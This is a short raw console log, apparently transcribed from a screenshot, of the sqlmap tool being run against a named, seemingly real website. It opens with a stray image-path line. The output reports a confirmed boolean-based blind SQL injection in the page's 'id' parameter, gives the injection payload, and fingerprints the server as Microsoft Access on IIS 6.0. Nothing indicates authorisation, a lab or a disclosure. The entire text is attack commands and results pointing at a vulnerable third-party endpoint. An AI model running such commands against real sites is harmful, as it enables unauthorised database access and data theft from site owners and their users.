 D:\Python27\sqlmap>sqlmap.py -u "http://www.aqgjj.cn/jj_show.asp?id=282"
{1.0-dev-nongit-20141106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:39:51
[23:39:51] [INFO] resuming back-end DBMS 'microsoft access'
[23:39:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=282 AND 9591=9591
---
[23:39:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:39:51] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.aqgjj.cn'
[*] shutting down at 23:39:51